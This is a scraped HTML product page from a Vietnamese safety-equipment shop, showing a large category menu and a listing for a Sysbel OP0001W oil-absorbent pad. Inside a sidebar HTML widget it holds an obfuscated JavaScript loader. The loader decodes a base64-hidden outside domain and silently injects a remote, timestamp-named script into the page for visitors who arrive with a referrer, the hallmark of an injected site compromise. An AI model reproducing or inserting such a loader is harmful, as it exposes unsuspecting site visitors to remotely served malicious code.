        <li  class="menu-tu-chua-hoa-chat-co-khoa"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-khoa/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất lỏng kết hợp khóa điện tử</span></span></a>
        </li>
        
        <li  class="menu-tu-nhua-pp-luu-tru-duoc-pham"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-pp-luu-tru-duoc-pham/"><span class="have-title"><span class="menu-title">Tủ nhựa PP lưu trữ dược phẩm</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoc-chat-ngoai0-troi"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoc-chat-ngoai0-troi/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ngoài trời</span></span></a>
        </li>
        
        <li  class="menu-phu-kien-cho-tu-dung-hoa-chat"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/phu-kien-cho-tu-dung-hoa-chat/"><span class="have-title"><span class="menu-title">Phụ kiện cho tủ đựng hóa chất</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-dung-cu-khan-cap"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-dung-cu-khan-cap/"><span class="have-title"><span class="menu-title">Tủ đựng dụng cụ khẩn cấp</span></span></a>
        </li>
        
        <li  class="menu-tu-hut-khi-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc/"><span class="have-title"><span class="menu-title">Tủ hút khí độc</span></span></a>
        </li>
        
        <li  class="menu-tu-tiet-trung-ket-hop-say-kho"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-tiet-trung-ket-hop-say-kho/"><span class="have-title"><span class="menu-title">Tủ tiệt trùng, Tủ sấy khô</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class=" menu-thiet-bi-phong-sach"><a href="https://vietsafe.net/danh-muc/thiet-bi-phong-sach/" class="item-link dropdown-toggle">Thiết bị phòng sạch</a> <span class=""></span>
          
         </li>
     </ul>
</div>
</div>
 <ul id="menu-lmenu" class="nav vertical-megamenu">
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/08/G7.png) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-bao-ho-lao-dong ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Bảo hộ lao động</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-mat-na"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/mat-na/"><span class="have-title"><span class="menu-title">Mặt nạ</span></span></a>
        </li>
        
        <li  class="one-column menu-quan-ao-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/quan-ao-bao-ho/"><span class="have-title"><span class="menu-title">Quần áo bảo hộ</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-chan"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chân</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-chong-te-nga"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chong-te-nga/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chống té ngã</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-dau-va-mat"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-dau-va-mat/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ đầu và mặt</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-ho-hap"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-ho-hap/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ hô hấp</span></span></a>
        </li>
        
        <li  class="one-column menu-kinh-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/kinh-bao-ho/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ mắt</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-tai"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tai/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tai</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-tay"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tay/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tay</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/01/lo-go-1.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-bon-rua-mat-khan-cap ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-bon-rua-mat-khan-cap-di-dong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-di-dong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp di động</span></span></a>
        </li>
        
        <li  class="one-column menu-bon-rua-mat-ket-hop-voi-tam"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-ket-hop-voi-tam/"><span class="have-title"><span class="menu-title">Bồn rửa mắt kết hợp vòi tắm</span></span></a>
        </li>
        
        <li  class="one-column menu-bon-rua-mat-khan-cap-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-treo-tuong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp treo tường</span></span></a>
        </li>
        
        <li  class="one-column menu-bon-rua-mat-khan-cap-chan-dung"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-chan-dung/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp chân đứng</span></span></a>
        </li>
        
        <li  class="one-column menu-voi-phun-rua-mat-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/voi-phun-rua-mat-mat/"><span class="have-title"><span class="menu-title">Vòi xịt rửa mắt khẩn cấp</span></span></a>
        </li>
        
        <li  class="one-column menu-phong-tam-khan-cap"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/phong-tam-khan-cap/"><span class="have-title"><span class="menu-title">Phòng tắm khẩn cấp</span></span></a>
        </li>
        
        <li  class="one-column menu-chau-rua-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/chau-rua-mat/"><span class="have-title"><span class="menu-title">Chậu rửa mắt</span></span></a>
        </li>
        
        <li  class="one-column menu-bo-so-cuu-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bo-so-cuu-treo-tuong/"><span class="have-title"><span class="menu-title">Bộ sơ cứu treo tường</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/05/201712111658576523781.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-can-chua-dung-moi-thung-chua-rac-thai-dau ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Can chứa dung môi /Thùng chứa rác thải dầu</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-can-chua-dung-moi-dau-chat-de-chay"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/can-chua-dung-moi-dau-chat-de-chay/"><span class="have-title"><span class="menu-title">Can chứa dung môi / dầu / chất dễ cháy</span></span></a>
        </li>
        
        <li  class="one-column menu-thung-chua-dau-loc-thuoc-la"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-dau-loc-thuoc-la/"><span class="have-title"><span class="menu-title">Thùng chứa đầu lọc thuốc lá</span></span></a>
        </li>
        
        <li  class="one-column menu-thung-chua-rac-thai-sinh-hoc"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-rac-thai-sinh-hoc/"><span class="have-title"><span class="menu-title">Thùng chứa rác thải nguy hại</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2019/03/toxiaepro01.png) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-may-do-khi-doc ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Máy dò khí độc</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-may-do-4-khi-lel-o2-co-h2s"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-4-khi-lel-o2-co-h2s/"><span class="have-title"><span class="menu-title">Máy dò 4 khí LEL/O2/CO/H2S</span></span></a>
        </li>
        
        <li  class="one-column menu-may-do-don-khi-may-do-don-khi"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-don-khi-may-do-don-khi/"><span class="have-title"><span class="menu-title">Máy đo đơn khí/ máy dò đơn khí</span></span></a>
        </li>
        
        <li  class="one-column menu-may-do-khi-doc-da-chi-tieu"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-doc-da-chi-tieu/"><span class="have-title"><span class="menu-title">Máy đo khí độc đa chỉ tiêu</span></span></a>
        </li>
        
        <li  class="one-column menu-may-do-khi-ozone-o3"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-ozone-o3/"><span class="have-title"><span class="menu-title">Máy đo khí Ozone (O3)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/05/Phao-quay-tham-dau-dung-moi-Sysbel-US0001G.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-giay-tham-tran-dau-dung-cu-tran ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Giấy thấm / Dụng cụ xử lý tràn</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-tam-tham-hut-dau-hoa-chat-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/"><span class="have-title"><span class="menu-title">Tấm thấm hút dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-phao-quay-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-tham-dau-tran/"><span class="have-title"><span class="menu-title">Phao quây thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-goi-tham-hut-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/goi-tham-hut-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Gối thấm hút dầu/ hóa chất</span></span></a>
        </li>
        
        <li  class="one-column menu-cuon-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/cuon-tham-dau-tran/"><span class="have-title"><span class="menu-title">Cuộn thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-tham-tham-hut-chong-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tham-tham-hut-chong-tran/"><span class="have-title"><span class="menu-title">Thảm thấm hút chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-bo-kit-chong-tran-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/bo-kit-chong-tran-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Bộ kit chống tràn dầu / hóa chất</span></span></a>
        </li>
        
        <li  class="one-column menu-khan-lau-cong-nghiep"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/khan-lau-cong-nghiep/"><span class="have-title"><span class="menu-title">Khăn lau công nghiệp</span></span></a>
        </li>
        
        <li  class="one-column menu-phao-quay-dau-trong-nuoc"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-dau-trong-nuoc/"><span class="have-title"><span class="menu-title">Phao quây dầu tràn trên mặt nước (Boom)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/01/Pallet-nhua-4-vi-tri-sysbel-SPP104.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-pallet-chong-tran-tu-an-toan ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Pallet nhựa/ sàn nhựa chống tràn dầu</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-pallet-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-chong-tran-dau/"><span class="have-title"><span class="menu-title">Pallet nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="one-column menu-san-nhua-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/san-nhua-chong-tran-dau/"><span class="have-title"><span class="menu-title">Sàn nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="one-column menu-pallet-cho-phong-thi-nghiem"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-cho-phong-thi-nghiem/"><span class="have-title"><span class="menu-title">Pallet chống tràn cho phòng thí nghiệm</span></span></a>
        </li>
        
        <li  class="one-column menu-pallet-thep-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-thep-chong-tran/"><span class="have-title"><span class="menu-title">Pallet thép chống tràn dầu</span></span></a>
        </li>
        
        <li  class="one-column menu-thung-nhua-ibc-1000l"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/thung-nhua-ibc-1000l/"><span class="have-title"><span class="menu-title">Thùng nhựa IBC</span></span></a>
        </li>
        
        <li  class="one-column menu-phu0kien-cho-pallt-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/phu0kien-cho-pallt-chong-tran/"><span class="have-title"><span class="menu-title">Phụ kiện cho pallet nhựa, sàn nhựa</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/10/WA811100_500x500-CLOSE.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-tu-chong-chay-tu-chua-hoa-chat ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Tủ chống cháy nổ / Tủ chứa hóa chất / Tủ an toàn</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-tu-dung-hoa-chat-chong-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-hoa-chat-chong-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hoá chất chống cháy nổ</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-chong-chay-thoi-gian-dai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-chong-chay-thoi-gian-dai/"><span class="have-title"><span class="menu-title">Tủ chống cháy nổ 30 phút / 90 phút</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-hut-khi-doc-chong-chay-30-phut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc-chong-chay-30-phut/"><span class="have-title"><span class="menu-title">Tủ hút khí độc chống cháy 30 phút</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-de-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-de-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất dễ cháy</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-an-mon/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ăn mòn</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-dung-moi-doc-hai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-dung-moi-doc-hai/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất, dung môi độc hại</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-co-bom-hut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-bom-hut/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất có bơm hút</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-binh-khi-gas"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-binh-khi-gas/"><span class="have-title"><span class="menu-title">Tủ đựng bình khí gas</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-nhua-dung-hoa-chat-chong-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-dung-hoa-chat-chong-an-mon/"><span class="have-title"><span class="menu-title">Tủ nhựa đựng hoá chất ăn mòn</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-ma-tuy-chat-cam"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-ma-tuy-chat-cam/"><span class="have-title"><span class="menu-title">Tủ đựng ma túy / Chất cấm</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-thuoc-tru-sau-chat-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-thuoc-tru-sau-chat-doc/"><span class="have-title"><span class="menu-title">Tủ đựng thuốc trừ sâu / Chất độc</span></span></a>
        </li>
        
        <li  class="one-column menu-hop-dung-hoa-chat-chong-chay-di-dong"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/hop-dung-hoa-chat-chong-chay-di-dong/"><span class="have-title"><span class="menu-title">Hộp đựng hóa chất chống cháy di động</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-co-khoa"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-khoa/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất lỏng kết hợp khóa điện tử</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-nhua-pp-luu-tru-duoc-pham"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-pp-luu-tru-duoc-pham/"><span class="have-title"><span class="menu-title">Tủ nhựa PP lưu trữ dược phẩm</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoc-chat-ngoai0-troi"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoc-chat-ngoai0-troi/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ngoài trời</span></span></a>
        </li>
        
        <li  class="one-column menu-phu-kien-cho-tu-dung-hoa-chat"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/phu-kien-cho-tu-dung-hoa-chat/"><span class="have-title"><span class="menu-title">Phụ kiện cho tủ đựng hóa chất</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-dung-cu-khan-cap"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-dung-cu-khan-cap/"><span class="have-title"><span class="menu-title">Tủ đựng dụng cụ khẩn cấp</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-hut-khi-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc/"><span class="have-title"><span class="menu-title">Tủ hút khí độc</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-tiet-trung-ket-hop-say-kho"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-tiet-trung-ket-hop-say-kho/"><span class="have-title"><span class="menu-title">Tủ tiệt trùng, Tủ sấy khô</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2019/03/achisonsafety_achisonsafety_DTH-VTD-013.png) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm  menu-thiet-bi-phong-sach ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/thiet-bi-phong-sach/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Thiết bị phòng sạch</span></span></a>
          
         </li>
     
     </ul>
     </div>
     <div style='clear: both'></div>
     
</div>
		</div></div><div class="widget_text widget custom_html-116 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>		</aside>

		<div id="contents-detail" class="content col-lg-9 col-md-9 col-sm-9 col-xs-12" role="main">
		<div id="container"><div id="content" role="main">		<div class="single-product clearfix">

			
				<div class="woocommerce-notices-wrapper"></div><style>
.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images {
    float: none;
    width: 100%
}
</style>
<div itemscope itemtype="http://schema.org/Product" id="product-9578" class="post-9578 product type-product status-publish has-post-thumbnail product_cat-tam-tham-hut-dau-hoa-chat-tran product_tag-giay-tham-hut-dau product_tag-op0001w product_tag-sysbel pa_xuat-xu-trung-quoc product_brand-sysbel first instock shipping-taxable product-type-simple">
	<div class="single-product-top row">
		<!--<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">-->
		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
		
<div class="images twist-wrap htg-twist">

<div class="twist-pgs" >

				<div class="woocommerce-product-gallery__image single-product-main-image">
					<a  class="venobox " href="https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W.jpg"  data-title="Tam-tham-dau-sysbel-OP0001W" data-gall="pgs-thumbs" ><img width="500" height="500" src="https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" data-tzoom="https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W.jpg" decoding="async" fetchpriority="high" srcset="https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W.jpg 500w, https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a>
				</div></div>
			
		
<div class="slider-nav" id="slide-nav-pgs"  >

				<div><a class="venobox " data-title="tam-tham-hut-dau" data-gall="pgs-thumbs" href="https://vietsafe.net/wp-content/uploads/2018/05/tam-tham-hut-dau.jpg" ><img src="https://vietsafe.net/wp-content/uploads/2018/05/tam-tham-hut-dau-100x100.jpg"></a></div>
				<div><a class="venobox " data-title="tam-tham-dau-sysbel" data-gall="pgs-thumbs" href="https://vietsafe.net/wp-content/uploads/2018/05/tam-tham-dau-sysbel.jpg" ><img src="https://vietsafe.net/wp-content/uploads/2018/05/tam-tham-dau-sysbel-100x100.jpg"></a></div>
				<div><a class="venobox " data-title="Tham-hut-dau-OP0001W-trang" data-gall="pgs-thumbs" href="https://vietsafe.net/wp-content/uploads/2018/05/Tham-hut-dau-OP0001W-trang.jpg" ><img src="https://vietsafe.net/wp-content/uploads/2018/05/Tham-hut-dau-OP0001W-trang-100x100.jpg"></a></div></div>


</div>


<script>
jQuery.noConflict();
(function( $ ) {
  $(function() {
    // More code using $ as alias to jQuery
        
    
        $(document).ready(function(){
	    $('.venobox').venobox({
	    	framewidth: '600px',
	    	autoplay: true,
	    	titleattr: 'data-title',
	    	titleBackground: '#000000',
	    	titleBackground: '#000000',
	    	titleColor: '#fff',
	    	numerationColor: '#fff',
	    	arrowsColor: '3',
	    	titlePosition: 'bottom',
	    	numeratio: true,
	    	spinner : 'double-bounce',
	    	spinColor: '#fff',
	    	border: '3px',
	    	bgcolor: '#fff',
	    	infinigall: true,
	    	numerationPosition: 'bottom'
	    });
	   
	    // go to next item in gallery clicking on .next
    $(document).on('click', '.vbox-next', function(e){
      $('.twist-pgs .btn-next').trigger( "click" );
    });
     

	  		

	    $('#slide-nav-pgs').slick({
			accessibility: false,//prevent scroll to top
			isSyn: false,//not scroll main image

		  slidesToShow: 4,
		  slidesToScroll: 3 ,
		  infinite: true,
		  
		  		   prevArrow: '<i class="btn-prev dashicons dashicons-arrow-left-alt2"></i>',
		  nextArrow: '<i class="btn-next dashicons dashicons-arrow-right-alt2"></i>',
		  
		  dots: false,
		 	centerMode: false,
		 
	   	  rtl: false,
		  vertical: false,

		  draggable: true,
		  focusOnSelect: true,

		 responsive: [
		    {
		      breakpoint: 767,
		      settings: {
		        slidesToShow: 3,
		        slidesToScroll: 3,
		        vertical: false,
		        draggable: true,
		        autoplay: false,//no autoplay in mobile
				isMobile: true,// let custom knows on mobile
				arrows: false //hide arrow on mobile
		      }
		    },
		    ]
		});

	    

		
	
	
	$('.woocommerce-product-gallery__image img').load(function() {

	    var imageObj = $('.woocommerce-product-gallery__image a');

	 

	    if (!(imageObj.width() == 1 && imageObj.height() == 1)) {
	    	$('.twist-pgs .woocommerce-product-gallery__image , #slide-nav-pgs .slick-slide .product-gallery__image_thumb').trigger('click');
	   			$('.woocommerce-product-gallery__image img').trigger('zoom.destroy');
	   				 
	   			


	    }
	});
	 

	});
  });
})(jQuery);	
</script>

<style>



.slider-nav:hover .btn-prev,.slider-nav:hover .btn-next {  
    margin: 0px;
	}


	.slick-slide {    
       opacity: 1;       
		}
	
	.twist-video-thumb:after{
		color: #e54634;
	}

	.btn-prev, .btn-next{
		color: #fff;
		background:#000000;
	}
	.slick-prev:before, .slick-next:before{
		color: #fff;
		
	}

img.figlio{margin: 0 auto}#slide-nav-pgs img {width: auto;}
</style>		</div>
		<div class="product-summary col-lg-6 col-md-6 col-sm-12 col-xs-12">

			<h1 itemprop="name" class="product_title">Tấm thấm hút dầu tràn &#8211; loại mỏng, 16 Gal / 60 Lít</h1>
<!--

	<div class="sku_wrapper">SKU: <span class="sku" itemprop="sku">OP0001W</span></div>

--><div itemprop="description" class="product-description">
    <h2 class="quick-overview">QUICK OVERVIEW</h2>
	<p>sử dụng chuyên để xử lý sự cố tràn dầu</p>
</div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

<p class="gialienheins" style="text-align: left;"><span class="gialienhe">Giá: <b>Liên hệ</b></span></p>

	<meta itemprop="price" content="" />
	<meta itemprop="priceCurrency" content="VND" />
	<link itemprop="availability" href="https://schema.org/InStock" />

</div>
<p style="color: #d3382e;font-size: 11px;line-height: 1.4;font-style: italic;">(* giá có thể thay đổi theo thời điểm - xin liên hệ trực tiếp để được giá tốt nhất)</p>
<div class="product-summary-bottom clearfix"><div class="product_meta">

		
			<span class="sku_wrapper">Model: <span class="sku" itemprop="sku">OP0001W</span></span>

	
		<span class="valueKey">Nhà sản xuất: <span class="valuePro"><a href="https://vietsafe.net/product_brand/sysbel/" target="_blank" title="Sysbel">Sysbel</a></span></span>
		<span class="valueKey">Xuất xứ: <span class="valuePro">Trung Quốc</span></span>
		<span class="valueKey btn btn-danger yeucaubg" onclick="clickbaogia();"><i class="fa fa-bolt" aria-hidden="true"></i>&nbsp; Yêu cầu báo giá</span>
